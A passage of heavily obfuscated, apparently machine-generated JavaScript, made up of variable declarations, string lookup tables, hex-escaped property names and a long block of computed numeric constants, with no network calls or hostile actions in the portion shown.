q','q1','Pp','zp','pf','bH','wc','CZ','dA','Zp'];ZEr=function(){return Dw4;};return Dw4;}function BAr(Nf4){return S2r()[Nf4];}function FV(){var Lg4=[];FV=function(){return Lg4;};return Lg4;}function rN(wY4){return ZEr()[wY4];}var PHr;var Il;function HO(){var HN4=new Object();HO=function(){return HN4;};return HN4;}function L9(CB4){return ZEr()[CB4];}var JZr;var Q5;var VD;function CQr(zA4){return S2r()[zA4];}var Ej;var UO;function SAr(HA4){var vq4=HA4;var FB4;do{FB4=CR(E94(vq4),ZL);vq4=FB4;}while(r8(FB4,HA4));return FB4;}var Yx;var fW;var VT;var JO;var Ng,p2,JY,A,lB,cN,x5,VB,mP,bN,IV,jE,Ep,ME,O4,vs,cp,QN,kP,YE,vZ,vQ,Ec,EH,pQ,Dc,Y4,jZ,v7,wx,Os,j2,vY,kB,I,mZ,SE,MQ,pH,DY,Vf,W2,jQ,kZ,Qq,PJ,g1,ng,Fr,tA,IH,Vr,jH,M4,Jx,nA,Ig,Or,WF,C9,Tc,w4,Sw,NS,k8,U4,g2,DQ,mp,sd,W9,cs,bx,Qf,k1,cw,Fx,FZ,mH,D5,l9,Tw,jS,Jr,XB,Nw,IS,Xg,N7,AE,tS,dq,b8,Hx,Rx,Wx,Xx,OB,qH,PE,KQ,UH,LG,vf,Ir,XQ,U,BF,qs,wS,M9,EB,vp,rY,HP,vr,Fz,E5,Pg,qJ,l2,sP,zv,VE,Ef,Wz,p8,gg,bF,Hm,CG,PQ,D9,J8,Sp,Wd,c4,Nf,sv,zA,x1,bz,W1,OH,pq,U9,RE,pv,Y2,Jq,hE,Tv,hG,Qr,sf,LP,xc,W8,mw,xw,I1,rf,p1,VY,Q1,TQ,ZP,fd,Mc,QQ,ws,S6,Xc,kH,Uq,k9,qF,BY,Sz,Q,Q7,H1,KS,Px,p5,Lv,Uw,Ex,H7,PH,pz,Xf,gQ,Bd,wf,Tx,MF,hz,d4,d5,wB,NN,WV,Z5,Cd,RQ,WB,L7,mG,zw,w1,WY,IQ,If,d7,DV,RH,bp,Zv,k6,Xv,ES,JQ,hP,Az,Hz,KZ,m8,w5,t4,LH,qz,Gv,ZS,EE,p4,kA,wF,Bm,pN,C1,hv,gv,IF,zY,zd,QV,UN,nG,tp,v9,F2,t8,jP,CF,T8,kE,ms,fZ,U2,pr,wN,tH,Xd,O2,Ic,dJ,C,mx,B6,Wp,QB,gs,JF,Q9,qZ,OV,zr,Q8,ZE,D7,pF,KJ,dp,Ld,SF,rS,G1,Ps,bV,YB,gm,gz,g8,XJ,kG,Kq,dH,Zc,hN,A4,h9,Wf,CN,G,vm,VN,lP,MN,QZ,gZ,tB,Zr,ls,PF,xF,PV,mF,FA,cP,Dr,X9,dg,gG,mV,x4,jw,c1,dv,ld,QY,nx,Nd,kV,lE,Mx,Hq,OE,zf,nH,Dv,TE,xJ,Ux,UE,tv,X7,TA,xS,S4,Hw,x9,v5,xv,Pz,I6,xG,RS,zE,XV,n9,xm,Y1,dx,Gq,z4,RV,QS,kp,dz,Zg,M8,Cv,xE,Aw,BV,IG,I2,Ym,vS,T7,ZQ,HA,EA,lG,z9,NQ,px,Ow,gY,Kf,Hp,Rd,YA,s2,B7,Rz,TN,X8,ps,Nx,hQ,BE,Dw,WS,sS,P4,Np,CH,Cg,sw,JN,LY,YQ,bf,Y7,ff,zc,Qp,f1,ZV,pB,jY,H8,gV,AP,WJ,cg,gN,AB,vd,lz,Mv,FB,D6,D,BN,f2,R1,lS,DN,xr,L8,FN,Vs,Kx,zG,KY,R9,Ad,s9,CS,Xr,Z6,Rc,Pd,O7,L4,S7,qP,Q6,Hf,m5,K4,VJ,g7,vx,Mz,AS,md,d9,Cf,J5,Xp,c8,J1,M6,sG,BS,cE,nB,hw,fJ,xZ,Y5,X,Y9,LA,B2,dw,E,E2,fE,qE,Rs,hg,U8,F6,AN,A6,xV,HS,Yg,hV,B8,Bw,X1,x6,Wr,Gx,P2,nV,Cc,GH,Zw,wp,YV,dd,G5,Zm,HZ,tV,RN,rE,Md,c9,lc,K8,Yf,rx,cH,Sx,rz,Qw,dE,Bp,lx,Am,H9,rm,L5,NG,P8,sQ,L1,kS,cQ,fV,ZG,TH,US,hf,wV,SV,Ed,B5,UF,lv,kx,AF,K6,Rf,zF,gd,pm,QF,Z8,wG,f5,q6,D2,AV,OJ,rB,WN,Vm,Ov,Mf,sV,pG,p9,VZ,rG,F8,sr,k2,mE,rv,KN,EP,tG,hm,tP,Rp,EY,W4,Dd,n8,Uv,CV,PY,nY,Fm,NA,cY,Uz,rA,Ox,DE,pp,Kz,I9,Id,ZF,XN,Wc,pP,qx,jV,xP,Bz,Sv,BZ,RB,hB,AQ,kJ,fs,rd,CB,MV,wY,n4,hH,z8,dP,xQ,Iw,Ks,ks,Kc,J6,EV,cA,P7,tq,gA,VS,Mg,bP,NZ,Oq,t6,dc,q8,LZ,tJ,Lg,bQ,r2,Lw,T6,jN,LB,KB,hx,R4,q9,XS,Im,n1,r9,XH,G6,br,S8,h8,sq,TF,r1,Pr,J7,pw,GG,Vp,g4,U6,Sg,DP,nP,O,pA,SS,Yz,lF,mg,UP,dZ,rc,SN,C5,cx,Yr,Pc,PS,Z9,WP,Yw,Sc,c6,TP,ON,Ev,b4,IP,Fw,sB,mS,Z2,tg,Js,T9,cF,JE,Ax,Tg,kz,ww,FJ,lp,hY,Od,hS,HV,As,tN,Cr,gB,YF,Gw,Cp,fm,w7,P9,sY,HJ,O1,MJ,tF,C7,ss,VG,wd,gE,HY,sF,SZ,hJ,N5,CP,HF,lV,w2,YZ,LE,Kg,vB,nN,mv,J4,A9,JG,FS,wq,sm,kN,Yp,Br,tQ,qV,OS,lN,Lm,PG,DG,qB,K2,F1,BP,dQ,D4,Ff,SJ,SA,bq,UG,MZ,cG,VQ,vw,lg,E9,V8,T4,n5,zN,DF,Dx,Td,Z4,PZ,BH,Wg,Z,gH,SQ,Tq,ZN,YG,Mw,GJ,RY,DZ,WE,f7,mf,YY,C2,l4,cZ,Lq,Of,UB,xY,sN,nv,g5,Up,q2,hs,MY,nc,mz,T2,sx,zm,k7,cS,Ls,OG,vV,Ms,XF,hr,Y,A7,GN,UQ,IY,TB,Ap,xA,Bs,ZB,XY,cc,dV,zq,vN,Gc,gr,AG,wQ,wA,JH,jJ,bJ,NE,Xq,jx,Vx,QH,RP,BB,kr,E7,F5,Qd,fr,D8,pV,AJ,ds,Qs,Tp,J9,cm,Pq,lA,m6,B4,G7,QJ,kf,HB,rg,xg,GB,VF,Fs,M2,rV,qg,cq,bv,zS,F4,bZ,MB,pZ,G2,EG,Pw,Nz,l7,jf,fB,Vw,V5,KV,M1,jc,X5,wE,j4,AY,k5,F7,Z1,Oz,Hd,q5,GV,LQ,Bx,Xs,bg,pE,Zs,zZ,gx,R,fF,Jm,MP,mY,MG,fz,Sr,dF,S,Fv,L,s7,ZZ,BG,b5,xx,tY,f4,qS,PA,YN,QE,js,cV,LN,m2,Jp,fg,Xw,Jc,I7,cf,TS,Yc,OY,Nr,b9,E1,mJ,EQ,O8,Eg,hd,A8,wH,tr,Bg,g9,Pv,HN,Gg,IE,Rv,Ds,JV,FF,lw,pg,Yv,UZ,W5,TY,nS,Us,bS,sZ,Hc,d8,xq,Av,cB,K5,Cx,P,dN,m7,F,l5,QP,R6,BJ,zg,zx,l6,gP,Lz,GA,H6,w6,qv,SP,xd,zs,U1,OP,qN,sJ,Uc,mQ,U5,nf,xB,gS,Vq,L2,rP,zP,rQ,Nq;var f9;var Y14;var Ib;var cIr;var Jqr;var C8,bw,f6,zV,Ns,Cs,rs,NV,Gm,Z0,Ug,qd,M7,Yd,EN,Nj,BO,Dl,GP,w0,R7,RT,Lk,Jv,b7,Zx,nk,t7,Iv,sK,lm,Es,H5,R8,C6,Fh,rw,IR,bd,JL,Y8,wK,Gb,X6,jv,xX,O5,X3,dQr,TO,hO,CD,Fd,Xb,Ts,Uk,Kv,qm,r7,NB,Rrr,lk,nw,fO,KP,kF,DB,R5,jF,cn,FP,q7,Q3,rHr,bB,sl,fS,JW,dB,Bv,zj,n3,Is,N9,w9,Vd,LF,Ih,c7,t9,DU,Ab,nj,IO,HT,jT,EK,Qx,pR,AU,Uj,PK,Rg,Sm,cM,lAr,XM,DGr,Dcr,pHr,tK,ER,F0,MU,Ql,MW,Vv,k1r,xzr,Nk,B0,Kj,Vj,QD,RD,UX,db,gR,z5,S5,pZr,QJr,AC,HEr,jb,YU,cT,KT,dD,bR,UV,vj,HU,Kn,HD,Wk,vL,kL,rK,SR,zl,KO,fN,dl,qC,QW,m3,dj,Ak,hb,Kh,rl,RR,bC,FX,jg,ZL,v3,CO,tcr,zAr,GM,hJr,gpr,sAr,Xzr,FM,RQr,Jzr,G9,bm,Yn,Vn,xL,gC,Vb,BK,v0,tb,Epr,Ww,L1r,NZr,c5,wv,Pt,Grr,qAr,Ht,XJr,M1r,jt,gD,KU,KC,Vl,vO,bh,cj,AT,Mh,WU,fX,IW,DC,ND,KR,zB,T5,E3,dHr,W6,QGr,tHr,vF,NP,F3,Ss,lj,Y0,BR,fk,WC,km,KW,GO,Y3,fv,hh,sEr,rAr,PEr,EEr,fcr,rQr,Yh,f8,xj,g0,qn,fh,CX,QHr,z7,YHr,vv,Hj,Srr,BGr,YJr,W7,Zj,PD,Sh,s6,xU,VO,qK,tO,wX,A3,AR,BHr,hrr,UQr,LIr,YZr,jM,pb,Bk,fAr,nEr,Czr,Kpr,Y2r,Yzr,KJr,vP,bD,p1r,b0,Bl,Pj,rj,dh,FC,Fn,kX,Wb,ZC,mm,hIr,kb,wg,l8,JR,ql,LV,SD,ET,Tn,O2r,x1r,g6,Sd,fM,HJr,Ll,Ln,c0,lR,GS,IZr,FZr,gw,s5,Fcr,lh,bl,jL,Sl,Jn,YW,RU,Ub,pO,Um,gk,xb,Fpr,O0,dGr,vpr,It,Sqr,DAr,Mcr,M0,GGr,bs,dC,ML,Ul,TL,jU,MD,QC,Tj,Pb,WD,wO,JT,jC,DD,SC,Z3,AX,p6,zW,UT,gW,TT,GD,kk,lX,AL,OW,b4r,Jcr,gzr,w2r,UGr,tZr,HR,Xcr,Acr,N4r,WIr,l1r,Hpr,KIr,hl,RK,jD,qh,W0,sHr,xrr,Bpr,cHr,EZr,Km,LC,MC,zO,dL,QT,FW,E8,XR,jk,IC,FU,mC,Fk,Gn,EC,MIr,Npr,I4r,k2r,mzr,CT,sL,mD,O3,Dj,Vh,xQr,gcr,zqr,JS,I2r,rqr,kU,Lb,nU,UK,z3,JX,ml,Lj,XT,Aj,CC,Tl,dk,rh,qT,BW,Gk,j5,xh,bb,Wl,Ek,j7,PR,IK,Hk,Kd,x8,Mb,D3,fL,mIr,Icr,s1r,mGr,c1r,npr,rZr,J2r,lK,TC,Jw,pk,SW,rn,JU,XW,wn,ZX,Dm,tC,rb,Wn,YM,YEr,zHr,DJr,T1r,CZr,BD,Hn,K3,CU,cD,kC,S3,Xj,Lh,DT,Pn,HL,vX,HGr,Opr,gHr,zZr,n6,v2r,dAr,hQr,YIr,KHr,Vt,mh,E4r,Wt,P4r,d6,C3,TK,BT,NO,ZT,NK,WK,vW,dW,ZR,JC,YS,qO,wD,UD,mK,WO,nW,r0,dO,Hqr,qEr,Aqr,qcr,Z1r,cQr,Zh,Hl,LK,Bh,Eb,sD,q4r,mM,Zrr,H1r,vt,Drr,GJr,qqr,z1r,OHr,NL,drr,WZr,fw,OIr,Lzr,KF,Xt,B9,mAr,ZZr,kEr,Tt,FQr,Xpr,kHr,f4r,vC,G3,N0,XX,Hb,Oj,hU,cK,EX,xD,Rb,Jh,nX,w4r,Qg,NQr,V2r,tpr,Y4r,Upr,wJr,p3,vK,zh,fD,bX,wL,Pl,kT,Pm,Qv,rT,fC,MK,nh,Qj,OC,Ml,On,bj,A4r,I1r,vIr,Tcr,P2r,vzr,gGr,WM,nt,WAr,Apr,AIr,Nzr,Jt,kcr,tT,hj,J3,Ys,Eqr,Qm,Crr,nGr,EAr,grr,L2r,EQr,bIr,Q1r,I5,Ut,Hv,kd,jn,Lrr,Lpr,Urr,k0,T2r,rIr,P5,St,Err,Ecr,SM,rGr,kzr,O6,KL,sj,GU,LX,RF,b3,nC,Bn,nL,nb,Uh,rX,pK,rcr,Z2r,LGr,Hzr,EIr,j9,OJr,gAr,fU,gl,Bb,Xm,Tm,WT,th,Ppr,tIr,prr,IM,xpr,l0,zD,hL,XL,ph,Zcr,spr,nM,Kcr,PAr,bEr,VL,Gs,DS,p7,fP,Cl,cL,dK,A0,LJr,OGr,DO,R0,LS,E6,jB,N8,Wv,nF,Nv,b6,Et,YQr,Pqr,nrr,Gpr,Qcr,kpr,LAr,Spr,AZr,R1r,XEr,zIr,Arr,NAr,XK,cW,LO,CW,Ik,AD,gT,gK,OX,bk,B3,mT,czr,WEr,Jd,Zt,G2r,kg,JIr,Trr,DHr,rD,kv,GX,pW,Ok,WL,cR,rW,kR,hC,BX,gh,Nh,VU,x3,MR,Kw,H0,rC,l3,Jl,Gj,NT,W3,jK,DQr,UZr,bAr,qpr,wcr,bHr,jEr,BIr,n2r,G1r,W2r,D1r,K9,Sj,mU,k3,V3,zM,Frr,XQr,DIr,pEr,r2r,TW,Zn,Vg,xl,rt,MHr,lrr,EHr,O4r,Mn,bK,JD,JB,hF,YX,K7,V9,IU,qrr,CAr,Brr,m1r,crr,rrr,Nb,tl,PX,rk,Dn,BC,zX,xO,mb,PL,rO,qb,ZU,PO,jl,Qk,lW,Ck,mj,nO,Bt,jHr,N6,R2r,C1r,TM,hGr,HK,vn,vh,Cm,jX,lL,Dk,gj,UL,LD,zn,Rn,tD,g3,S0,vk,H3,Cj,wU,mn,jm,kD,GL,tj,fT,QK,xT,YR,Sn,GW,dn,P0,Zl,SX,gb,f3,Bj,KD,xN,Gh,X4r,kt,HZr,G4r,NJr,vHr,qHr,GIr,gJr,bZr,nAr,LT,Xk,rL,Rj,pU,UR,T3,nT,SL,SO,FO,qD,QAr,mrr,m0,F2r,lzr,lIr,N1r,Izr,p0,pT,Kl,KK,Rl,tn,An,PU,hR,Qh,Om,Fj,QO,U1r,Mzr,kAr,sJr,mt,UHr,VAr,s4r,XHr,rpr,kJr,rM,VZr,SJr,EL,EU,R3,Jj,qj,Sb,kl,GT,Fb,Nn,DX,VC,gX,j3,G0,I3,OK,nn,bW,RW,xM,v1r,TGr,zEr,Nqr,pGr,F1r,gEr,THr,hzr,E2r;function S2r(){var rv4=['fG','IJ','Tf','zQ','kq','V1','HE','NJ','lr','SG','XZ','RA','UY','nE','c2','lf','jG','Df','v4','D1','m1','q4','w','B1','vH','GE','TZ','Vc','OQ','AA','GQ','sH','S1','Fq','WQ','TJ','lH','UA','I4','fQ','N1','Gp','KA','FQ','s4','NH','zJ','bE','rH','jr','fY','lZ','gp','Ip','Dp'];S2r=function(){return rv4;};return rv4;}function In(){var TB4=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);In=function(){return TB4;};return TB4;}var Kvr;var mr4;var VJr;var bQr;var wGr;var KX;var Fc;var Wh;function Hcr(xP4){return S2r()[xP4];}var RCr;function Ws(){var ww4=[]['\x65\x6e\x74\x72\x69\x65\x73']();Ws=function(){return ww4;};return ww4;}var WHr;var XD;var Lt;function tx(Uq4){return ZEr()[Uq4];}function Ph(){var Zv4=Object['\x63\x72\x65\x61\x74\x65']({});Ph=function(){return Zv4;};return Zv4;}function GY4(){Kx=Lp+CE*gq+gq*gq+gq*gq*gq,dg=d1+CE*gq+Rr*gq*gq+gq*gq*gq,t6=GY+bY*gq+GY*gq*gq+gq*gq*gq,Qq=Rr+V*gq,E2=V+Rr*gq,sP=Lp+GY*gq+Rr*gq*gq+gq*gq*gq,Pc=V+gq+GY*gq*gq,dP=Dz+CE*gq+d1*gq*gq+gq*gq*gq,Y1=lQ+Dz*gq,qZ=lQ+GY*gq+d1*gq*gq,nS=GY+nq*gq+nq*gq*gq+gq*gq*gq,mw=V+CE*gq+V*gq*gq+gq*gq*gq,h9=Rr+d1*gq+GY*gq*gq+gq*gq*gq,sG=Rr+d1*gq,S4=Dz+CE*gq,TE=Rr+d1*gq+Rr*gq*gq,dN=V+CE*gq+gq*gq+gq*gq*gq,KN=Lp+d1*gq+nq*gq*gq+gq*gq*gq,ds=lQ+GY*gq+bY*gq*gq+gq*gq*gq,XQ=GY+Dz*gq+Dz*gq*gq,qB=Dz+d1*gq+GY*gq*gq+gq*gq*gq,g1=CE+lQ*gq+d1*gq*gq,m5=CE+nq*gq+gq*gq+gq*gq*gq,Hz=GY+d1*gq+lQ*gq*gq+gq*gq*gq,xY=V+lQ*gq+V*gq*gq,HJ=bY+V*gq+bY*gq*gq,LZ=Dz+V*gq+nq*gq*gq,ps=d1+lQ*gq+lQ*gq*gq+gq*gq*gq,KZ=nq+d1*gq+V*gq*gq+gq*gq*gq,C=CE+gq,XY=lQ+nq*gq+bY*gq*gq,Wx=V+Dz*gq+nq*gq*gq+gq*gq*gq,SF=Rr+Rr*gq+GY*gq*gq+gq*gq*gq,UH=CE+V*gq+bY*gq*gq,qV=V+lQ*gq+GY*gq*gq+gq*gq*gq,tN=Lp+V*gq+V*gq*gq+gq*gq*gq,F=bY+Dz*gq+Rr*gq*gq,ks=V+bY*gq+gq*gq+gq*gq*gq,Vs=CE+GY*gq+bY*gq*gq+gq*gq*gq,Ap=bY+gq+V*gq*gq,Gq=d1+lQ*gq+gq*gq,MJ=CE+gq+gq*gq+gq*gq*gq,wA=nq+CE*gq+gq*gq,Cf=Rr+nq*gq+V*gq*gq,zc=Dz+nq*gq+nq*gq*gq,fJ=Dz+Rr*gq+nq*gq*gq,zN=bY+lQ*gq+GY*gq*gq+gq*gq*gq,pA=bY+d1*gq+V*gq*gq,Rc=d1+lQ*gq+nq*gq*gq,fz=Rr+nq*gq+bY*gq*gq,KB=GY+nq*gq+lQ*gq*gq+gq*gq*gq,zm=lQ+gq+V*gq*gq+gq*gq*gq,kG=Dz+bY*gq+GY*gq*gq,jf=lQ+Rr*gq+bY*gq*gq+V*gq*gq*gq+nq*gq*gq*gq*gq,Ux=bY+GY*gq+GY*gq*gq+gq*gq*gq,gP=Dz+gq+Rr*gq*gq+gq*gq*gq,Hp=Dz+nq*gq+GY*gq*gq,YZ=V+GY*gq,qH=Lp+Rr*gq+GY*gq*gq,fm=nq+d1*gq+GY*gq*gq+gq*gq*gq,W5=nq+V*gq+Rr*gq*gq+gq*gq*gq,Or=Dz+gq+Rr*gq*gq,AV=d1+V*gq+Rr*gq*gq+gq*gq*gq,L=bY+nq*gq+bY*gq*gq,Av=nq+V*gq+GY*gq*gq+gq*gq*gq,pq=d1+Rr*gq+Rr*gq*gq,TH=Lp+gq+nq*gq*gq,Yg=Rr+bY*gq+nq*gq*gq+gq*gq*gq,Cc=Dz+Rr*gq+gq*gq,vY=Rr+Rr*gq+V*gq*gq,Yf=V+V*gq+V*gq*gq,LN=V+V*gq+CE*gq*gq+gq*gq*gq,AB=Lp+lQ*gq+CE*gq*gq+gq*gq*gq,Tc=nq+bY*gq+bY*gq*gq,Cx=Dz+V*gq+gq*gq+gq*gq*gq,sV=nq+GY*gq+GY*gq*gq+gq*gq*gq,G1=bY+V*gq+V*gq*gq,f5=Lp+d1*gq+GY*gq*gq+gq*gq*gq,PY=V+lQ*gq+gq*gq,Hc=CE+nq*gq+gq*gq,sS=nq+Rr*gq+V*gq*gq+gq*gq*gq,xB=Lp+lQ*gq+GY*gq*gq+gq*gq*gq,R4=Dz+gq+bY*gq*gq+V*gq*gq*gq+nq*gq*gq*gq*gq,Qd=CE+bY*gq+nq*gq*gq+gq*gq*gq,Vf=CE+bY*gq,TY=Rr+GY*gq+V*gq*gq+gq*gq*gq,H1=bY+d1*gq+nq*gq*gq,p4=Dz+bY*gq+Rr*gq*gq,zZ=Dz+CE*gq+GY*gq*gq,K4=bY+Rr*gq+gq*gq,mH=lQ+lQ*gq+GY*gq*gq,V8=d1+d1*gq+Rr*gq*gq+gq*gq*gq,Zr=Lp+Dz*gq+bY*gq*gq,l6=lQ+V*gq+CE*gq*gq+gq*gq*gq,Kz=Rr+bY*gq+Rr*gq*gq,XN=V+gq+Rr*gq*gq+gq*gq*gq,Rs=V+CE*gq+GY*gq*gq+gq*gq*gq,Jr=bY+Rr*gq+Dz*gq*gq,jH=lQ+d1*gq+bY*gq*gq,k9=Dz+Rr*gq+gq*gq+gq*gq*gq,DY=Lp+gq+Rr*gq*gq,Ym=CE+Dz*gq+gq*gq+gq*gq*gq,T8=GY+gq+gq*gq+gq*gq*gq,EG=Rr+gq+bY*gq*gq+bY*gq*gq*gq,BE=d1+Rr*gq+gq*gq+gq*gq*gq,A7=CE+lQ*gq+V*gq*gq+gq*gq*gq,tH=bY+bY*gq,gY=Dz+d1*gq+Rr*gq*gq+gq*gq*gq,YN=Rr+V*gq+GY*gq*gq+gq*gq*gq,EH=Rr+nq*gq+d1*gq*gq,DQ=V+nq*gq+bY*gq*gq,L5=CE+GY*gq+Rr*gq*gq+gq*gq*gq,Hq=GY+Rr*gq,KQ=d1+gq,L1=Lp+CE*gq+V*gq*gq,Mf=Dz+Rr*gq,gN=V+Rr*gq+Rr*gq*gq+gq*gq*gq,g8=Dz+d1*gq+gq*gq+gq*gq*gq,Fz=CE+d1*gq+bY*gq*gq,vN=Lp+Rr*gq+Rr*gq*gq+gq*gq*gq,ZF=GY+d1*gq+nq*gq*gq+gq*gq*gq,JH=Rr+Dz*gq+GY*gq*gq,sQ=nq+GY*gq+nq*gq*gq,fr=Dz+V*gq,lv=Lp+Rr*gq+nq*gq*gq+gq*gq*gq,vr=Lp+d1*gq+GY*gq*gq,Kq=V+bY*gq+V*gq*gq,kH=V+gq+gq*gq,O4=Dz+Dz*gq+gq*gq+gq*gq*gq,Yr=bY+nq*gq+Rr*gq*gq,Iw=Dz+GY*gq+gq*gq+gq*gq*gq,zx=Rr+bY*gq+V*gq*gq+gq*gq*gq,CN=d1+GY*gq+GY*gq*gq+gq*gq*gq,WE=Lp+bY*gq+nq*gq*gq+gq*gq*gq,fB=bY+Dz*gq+gq*gq+gq*gq*gq,kS=GY+bY*gq+lQ*gq*gq+gq*gq*gq,sd=CE+lQ*gq+gq*gq+gq*gq*gq,tg=lQ+CE*gq+lQ*gq*gq+gq*gq*gq,xq=CE+d1*gq+GY*gq*gq,CB=CE+Rr*gq+bY*gq*gq+gq*gq*gq,tr=V+Dz*gq+Rr*gq*gq+nq*gq*gq*gq+nq*gq*gq*gq*gq,br=Rr+gq+bY*gq*gq,j4=V+gq+d1*gq*gq,I1=GY+GY*gq+gq*gq+gq*gq*gq,P8=V+Dz*gq+lQ*gq*gq+gq*gq*gq,SN=CE+Dz*gq+lQ*gq*gq+gq*gq*gq,m7=CE+CE*gq+lQ*gq*gq+gq*gq*gq,Q6=d1+nq*gq+CE*gq*gq+gq*gq*gq,dz=CE+Dz*gq+Rr*gq*gq,qF=bY+Dz*gq+lQ*gq*gq+gq*gq*gq,Os=CE+bY*gq+lQ*gq*gq+gq*gq*gq,xr=bY+Dz*gq+Rr*gq*gq+gq*gq*gq,I2=d1+d1*gq+gq*gq,Xg=lQ+CE*gq+Rr*gq*gq+gq*gq*gq,ZB=Dz+lQ*gq+bY*gq*gq+gq*gq*gq,AY=nq+Dz*gq,VG=d1+CE*gq+gq*gq,Tv=nq+GY*gq+gq*gq+gq*gq*gq,Pw=Lp+bY*gq+lQ*gq*gq+gq*gq*gq,Id=Lp+Rr*gq+lQ*gq*gq+gq*gq*gq,NG=bY+Dz*gq+gq*gq,Td=lQ+Rr*gq+Rr*gq*gq+gq*gq*gq,nH=Dz+d1*gq+V*gq*gq,cs=V+gq+lQ*gq*gq+gq*gq*gq,b8=Lp+d1*gq+gq*gq+gq*gq*gq,zq=GY+bY*gq+bY*gq*gq,bP=CE+lQ*gq+CE*gq*gq+gq*gq*gq,sf=CE+CE*gq+nq*gq*gq,MZ=bY+Rr*gq+d1*gq*gq,F1=lQ+CE*gq,QB=CE+nq*gq+lQ*gq*gq+gq*gq*gq,Y5=d1+V*gq+d1*gq*gq+gq*gq*gq,OY=Lp+Dz*gq+d1*gq*gq,G6=GY+V*gq+nq*gq*gq+gq*gq*gq,fE=nq+GY*gq+GY*gq*gq,p8=lQ+Rr*gq+V*gq*gq+gq*gq*gq,IQ=d1+GY*gq+V*gq*gq,wp=V+bY*gq+d1*gq*gq,hd=Dz+Rr*gq+bY*gq*gq+gq*gq*gq,EQ=lQ+nq*gq+GY*gq*gq,gm=lQ+V*gq+lQ*gq*gq+gq*gq*gq,vp=Rr+V*gq+nq*gq*gq,qN=V+lQ*gq+bY*gq*gq+gq*gq*gq,DV=lQ+d1*gq+bY*gq*gq+gq*gq*gq,c4=Dz+GY*gq+GY*gq*gq,J1=Lp+nq*gq+V*gq*gq,Ld=V+gq+bY*gq*gq+gq*gq*gq,ls=d1+Dz*gq+lQ*gq*gq+gq*gq*gq,Jm=Lp+CE*gq+d1*gq*gq+gq*gq*gq,mE=Dz+GY*gq+d1*gq*gq,U9=Rr+nq*gq+V*gq*gq+gq*gq*gq,d8=Rr+Dz*gq+nq*gq*gq+gq*gq*gq,m8=CE+lQ*gq+bY*gq*gq+gq*gq*gq,xG=GY+CE*gq+gq*gq,t8=lQ+d1*gq+gq*gq+gq*gq*gq,z8=lQ+d1*gq+lQ*gq*gq+gq*gq*gq,Pr=nq+nq*gq+GY*gq*gq,DP=V+nq*gq+bY*gq*gq+gq*gq*gq,J9=bY+d1*gq+GY*gq*gq+gq*gq*gq,WN=bY+bY*gq+d1*gq*gq+gq*gq*gq,O2=Lp+Dz*gq+gq*gq,bV=lQ+CE*gq+nq*gq*gq+gq*gq*gq,JN=d1+GY*gq+gq*gq+gq*gq*gq,J7=GY+Dz*gq+d1*gq*gq+gq*gq*gq,lN=Lp+Rr*gq+gq*gq+gq*gq*gq,ss=nq+GY*gq+lQ*gq*gq+gq*gq*gq,sr=lQ+CE*gq+nq*gq*gq,EY=Dz+d1*gq+nq*gq*gq,Z6=CE+lQ*gq+Rr*gq*gq+gq*gq*gq,T7=CE+V*gq+Rr*gq*gq+gq*gq*gq,MG=V+nq*gq+Rr*gq*gq+gq*gq*gq,Uw=bY+nq*gq+gq*gq+gq*gq*gq,XH=bY+CE*gq+V*gq*gq,tG=nq+d1*gq+GY*gq*gq,sm=Lp+bY*gq+gq*gq+gq*gq*gq,gQ=d1+V*gq+gq*gq,JY=Dz+bY*gq+lQ*gq*gq+gq*gq*gq,tQ=lQ+bY*gq+d1*gq*gq,gH=Dz+CE*gq+V*gq*gq,nP=V+gq+gq*gq+gq*gq*gq,gA=Rr+CE*gq,A9=lQ+nq*gq+V*gq*gq+gq*gq*gq,YV=CE+gq+bY*gq*gq+gq*gq*gq,pH=bY+nq*gq,AE=V+CE*gq+d1*gq*gq,U=Lp+lQ*gq+d1*gq*gq,bJ=lQ+V*gq+GY*gq*gq,Bz=GY+Dz*gq+gq*gq,OV=nq+gq+bY*gq*gq+gq*gq*gq,BS=d1+gq+d1*gq*gq+gq*gq*gq,fF=GY+gq+GY*gq*gq+gq*gq*gq,fd=Dz+Rr*gq+Rr*gq*gq+gq*gq*gq,wV=Dz+d1*gq+lQ*gq*gq+gq*gq*gq,ZN=nq+CE*gq+V*gq*gq+gq*gq*gq,XV=nq+nq*gq+lQ*gq*gq+gq*gq*gq,J8=Dz+GY*gq+GY*gq*gq+gq*gq*gq,B8=Rr+Dz*gq+lQ*gq*gq+gq*gq*gq,Nq=d1+GY*gq+nq*gq*gq,rg=d1+bY*gq+nq*gq*gq+gq*gq*gq,dv=Rr+Rr*gq+nq*gq*gq+gq*gq*gq,Tq=Lp+GY*gq,CF=CE+GY*gq+gq*gq+gq*gq*gq,xx=bY+Rr*gq+bY*gq*gq+gq*gq*gq,Uq=Rr+nq*gq,cE=GY+lQ*gq+gq*gq,IP=nq+Dz*gq+bY*gq*gq+gq*gq*gq,mz=CE+gq+Rr*gq*gq,dq=V+gq+nq*gq*gq,Xf=d1+GY*gq+GY*gq*gq,X5=Lp+GY*gq+lQ*gq*gq+gq*gq*gq,E1=Rr+nq*gq+lQ*gq*gq+gq*gq*gq,x6=GY+gq+lQ*gq*gq+gq*gq*gq,HP=V+Dz*gq+V*gq*gq+gq*gq*gq,dd=V+lQ*gq+gq*gq+gq*gq*gq,rz=Lp+GY*gq+gq*gq,cG=bY+nq*gq+GY*gq*gq,X7=Dz+CE*gq+gq*gq+gq*gq*gq,Ad=Dz+Rr*gq+GY*gq*gq+gq*gq*gq,bS=bY+Dz*gq+d1*gq*gq+gq*gq*gq,n8=CE+lQ*gq+GY*gq*gq+gq*gq*gq,KS=Lp+gq+bY*gq*gq+gq*gq*gq,S7=Rr+Dz*gq+bY*gq*gq+gq*gq*gq,Bs=Rr+GY*gq+bY*gq*gq+gq*gq*gq,gE=GY+CE*gq+nq*gq*gq,d7=V+GY*gq+lQ*gq*gq+gq*gq*gq,hY=GY+Dz*gq+CE*gq*gq,WV=Dz+Dz*gq+lQ*gq*gq+gq*gq*gq,Bm=Dz+CE*gq+GY*gq*gq+gq*gq*gq,FF=CE+CE*gq+d1*gq*gq+gq*gq*gq,Dc=Dz+Dz*gq+nq*gq*gq,x1=lQ+GY*gq,R6=lQ+Rr*gq+bY*gq*gq+gq*gq*gq,UE=nq+lQ*gq+bY*gq*gq,Bp=lQ+bY*gq+gq*gq+gq*gq*gq,Dv=Dz+Rr*gq+lQ*gq*gq+gq*gq*gq,lw=nq+nq*gq+V*gq*gq+gq*gq*gq,qJ=V+GY*gq+Rr*gq*gq,BN=bY+GY*gq+gq*gq+gq*gq*gq,Ms=Dz+CE*gq+bY*gq*gq